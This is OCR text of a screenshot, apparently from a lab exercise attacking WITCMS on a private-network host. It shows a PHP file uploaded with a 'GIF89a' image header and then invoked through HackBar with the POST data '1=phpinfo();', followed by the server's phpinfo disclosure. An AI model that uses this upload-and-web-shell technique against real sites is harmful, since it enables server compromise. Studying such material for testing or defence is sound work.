 机智内容管理系统(WITCMS)-...
phpinfo()
http://10.11.0.242/robots.txt
10.11.0.242 / localhost /...
10.11.0.242/uploadfile/16718757891new.php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.11.0.242/uploadfile/16718757891new.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
GIF89a
PHP Version 5.2.5
php
System
Windows NT WIN-DD95BK80D7U 6.1 build 7600
Build Date
Nov 8 2007 23:18:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini)
Path
C:\Windows
Loaded Configuration File
C:\wamp\Apache2\bin\php.ini
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled
Zend Memory Manager
enabled
IPv6 Support
enabled
Registered PHP Streams
php, file, data, http, ftp, compress.zlib
Registered Stream Socket
Transports
tcp, udp
Registered Stream Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2007 Zend Technologies
Powered By
Zend
Engine 2